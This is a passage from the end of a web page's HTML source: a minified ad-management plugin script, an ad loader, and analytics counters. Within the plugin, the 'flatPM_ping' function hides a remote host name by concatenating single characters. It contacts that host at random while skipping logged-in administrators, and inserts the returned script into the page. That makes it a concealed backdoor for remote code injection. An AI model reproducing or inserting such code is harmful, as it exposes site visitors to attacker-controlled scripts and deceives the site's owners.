/>');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
